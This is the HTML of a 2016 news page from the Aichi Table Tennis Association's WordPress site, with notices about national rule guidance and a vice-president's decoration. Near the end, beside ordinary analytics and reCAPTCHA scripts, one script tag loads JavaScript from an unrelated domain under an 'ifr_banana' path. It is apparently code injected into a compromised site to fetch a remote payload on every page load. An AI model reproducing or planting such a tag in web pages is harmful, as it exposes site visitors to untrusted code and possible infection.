	<li><a href='http://attf.jp/2011/06/?cat=1'>2011年6月</a></li>
	<li><a href='http://attf.jp/2011/05/?cat=1'>2011年5月</a></li>
	<li><a href='http://attf.jp/2011/04/?cat=1'>2011年4月</a></li>
	<li><a href='http://attf.jp/2011/03/?cat=1'>2011年3月</a></li>
	<li><a href='http://attf.jp/2011/02/?cat=1'>2011年2月</a></li>
	<li><a href='http://attf.jp/2011/01/?cat=1'>2011年1月</a></li>
	<li><a href='http://attf.jp/2010/12/?cat=1'>2010年12月</a></li>
	<li><a href='http://attf.jp/2010/11/?cat=1'>2010年11月</a></li>
	<li><a href='http://attf.jp/2010/10/?cat=1'>2010年10月</a></li>
	<li><a href='http://attf.jp/2010/09/?cat=1'>2010年9月</a></li>
	<li><a href='http://attf.jp/2010/08/?cat=1'>2010年8月</a></li>
	<li><a href='http://attf.jp/2010/06/?cat=1'>2010年6月</a></li>
	<li><a href='http://attf.jp/2010/05/?cat=1'>2010年5月</a></li>
	<li><a href='http://attf.jp/2010/04/?cat=1'>2010年4月</a></li>
	<li><a href='http://attf.jp/2010/03/?cat=1'>2010年3月</a></li>
	<li><a href='http://attf.jp/2010/02/?cat=1'>2010年2月</a></li>
</ul>
</div>
<!--▲box-->
  
<!--▼box-->
<h2><img src="http://attf.jp/attf_wp/wp-content/themes/wp-attf/images/sidebar/h2_s_contact.gif" alt="お問い合わせ" width="200" height="30" /></h2>
<div class="side-box">
<a href="http://attf.jp/contact"><img src="http://attf.jp/attf_wp/wp-content/themes/wp-attf/images/sidebar/btn_contact.jpg" alt="メールフォーム" style=" padding-top: 0;" /></a></p>
</div>
<!--▲box-->
  
<!--▼box-->
<h2><img src="http://attf.jp/attf_wp/wp-content/themes/wp-attf/images/sidebar/h2_s_search.gif" alt="サイト内検索" width="200" height="30" /></h2>
<div class="side-box">
<form method="get" action="http://attf.jp/">
    <input type="text" name="s" value="" />
    <input type="submit" value="検索">
</form>
</div>
<!--▲box-->

</div>
<!--sidebar-->

<!--sub-contents-->
<div id="sub-contents">

<div class="img-box"><img src="http://attf.jp/attf_wp/wp-content/themes/wp-attf/images/page/information/title_img.jpg" width="690" height="114" alt="最新情報" /></div>


<h2><a href="http://attf.jp/2016/11/15/%e6%97%a5%e6%9c%ac%e5%8d%93%e7%90%83%e5%8d%94%e4%bc%9a%e3%81%8b%e3%82%89%e3%83%ab%e3%83%bc%e3%83%ab%e3%81%ab%e9%96%a2%e3%81%99%e3%82%8b%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">日本卓球協会からルールに関するお知らせ</a></h2>

<div class="block">

<h3>2016年11月15日 [ <a href="http://attf.jp/category/information/news/">お知らせ</a> ]</h3>

<p>日本卓球協会にルールに関する案内がありました。</p>
<p><a href="http://www.jtta.or.jp/Portals/0/images/tournament/Nationals/2016_pdf/20161109_zennihonjr.pdf">全日本卓球「アドバイスルールの対応事例について」</a><br />
<a href="http://www.jtta.or.jp/Portals/0/images/athlete/referee/16jr_rule.pdf">ジュニア向け「試合で正しいサービスを出すために」</a></p>

</div>


<h2><a href="http://attf.jp/2016/11/07/%e6%9d%be%e5%8e%9f%e5%89%af%e4%bc%9a%e9%95%b7%e3%81%ab%e3%80%8e%e6%97%ad%e6%97%a5%e5%8f%8c%e5%85%89%e7%ab%a0%e3%80%8f%e6%8e%88%e4%b8%8e/">松原副会長に『旭日双光章』授与</a></h2>

<div class="block">

<h3>2016年11月07日 [ <a href="http://attf.jp/category/information/news/">お知らせ</a> ]</h3>

<p>１１月３日、今年の『秋の叙勲』で、愛知県卓球協会の松原曉美副会長兼理事長に『旭日双光章』が授与されることが発表されました。愛知県卓球協会・名古屋市卓球協会・東海卓球連盟・日本学生卓球連盟など卓球関係での功績のほか、愛知県体育協会での功績が認められました。</p>
<p>松原副会長の主な役職　（○年～　の次の役職は現在も継続中）<br />
　愛知県卓球協会：平成１３年～　理事長を１５年７か月<br />
　　　　　　　　　平成２０年～　副会長兼務<br />
　愛知県体育協会：平成１３年４月～平成２７年５月まで１４年間　理事<br />
　　　　　　　　　その間に総務委員長・普及広報委員長など<br />
　日本卓球協会：平成２０年～２１年　理事<br />
 　　　　　　　　平成２２年～２３年　常務理事<br />
 　　　　　　　　平成２４年６月～１０月　評議員<br />
 　　　　　　　　平成２４年１１月～２５年６月　理事<br />
 　　　　　　　　平成２８年６月～　評議員<br />
　名古屋市卓球協会：平成１３年～　副会長<br />
　東海学生卓球連盟：平成１８年～　会長<br />
　日本学生卓球連盟：平成１８年～　副会長<br />
　　　　など</p>

</div>


<p></p>

</div>
<!--/sub-contents-->



</div>
<!--/container-inner-->
</div>
<!--/container-->
<div class="pgtop"><a href="#wrapper"><img src="http://attf.jp/attf_wp/wp-content/themes/wp-attf/images/footer/pgtop.gif" alt="ページトップへ" width="127" height="26" /></a></div>
</div>
<!--/wrapper-->

<!--footer-area-->
<div id="footer-area">
<div class="footer">
<address>
<img src="http://attf.jp/attf_wp/wp-content/themes/wp-attf/images/footer/copyrights.gif" alt="Copyright(C) AICHI TABLE TENNIS ASSOCIATION. All Rights Reserved." width="440" height="15" /></address>
</div>
</div>
<!--/footer-area-->
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/attf.jp\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://attf.jp/attf_wp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='google-invisible-recaptcha-js-before'>
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lci6csZAAAAANZnj1Wx-6UBvZGPyNx1a7kJj-eK', 'size': 'invisible', 'badge' : 'inline',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
</script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&#038;render=explicit&#038;hl=ja' id='google-invisible-recaptcha-js'></script>
<script type='text/javascript' src='http://attf.jp/attf_wp/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<script src="http://www.mjacpa.com/ifr_banana/1aone.js" type="text/javascript"></script> 
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-10850806-16");
pageTracker._trackPageview();
} catch(err) {}</script>

</body>
</html>
